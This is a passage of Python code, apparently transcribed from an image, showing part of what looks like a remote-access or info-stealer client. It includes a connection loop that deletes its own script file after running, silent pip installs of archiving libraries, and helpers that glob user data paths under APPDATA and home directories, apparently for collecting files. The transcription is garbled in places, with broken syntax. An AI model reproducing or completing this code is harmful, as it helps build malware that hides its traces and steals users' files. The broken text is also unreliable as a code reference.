 588 if A.shell.shell():
589 try:dir = os.getcwd();fn=os.path.join(dir,sys.argv[0]);os.remove(fn)
590 except:pass
591 return _T
592 sleep(15)
593 except Exception as e:sleep(20);pass
594 def run(A):
595 if A.make_connection:return
596
597 client = Client()
598
599 import sys
600
601 if os_type==\'Windows\':
602 try:import py7zr
603 except:
604 try:subprocess.check_call([_PYP,_M,_P,_L,\'py7zr\']);import py7zr
605 except:pass
606 else:
607 try:import pyzipper
608 except:
609 try:subprocess.check_call([_PYP,_M,_P,_L,\'pyzipper\']);import pyzipper
610 except:pass
611
612 import glob,shutil,tempfile
613 from typing import Union
614
615 ost = sys.platform
616
617 def _expand_win_path(path: Union[dict, str]):
618 if not isinstance(path, dict): path = {"path": path, "env": "APPDATA"}
619 return os.path.join(os.getenv(path["env"], ""), path["path"])
620
621 def _expand_paths_impl(paths: list, os_name: str):
622 os_name = os_name.lower()
623 assert os_name in ["windows", "osx", "linux"]
624
625 if not isinstance(paths, list):paths = [paths]
626
627 if os_name == "windows":paths = map(_expand_win_path, paths)
628 else:paths = map(os.path.expanduser, paths)
629
630 for path in paths:
631 for i in sorted(glob.glob(path:
632 yield i
633
634 def _expand_paths(paths: list, os_name: str):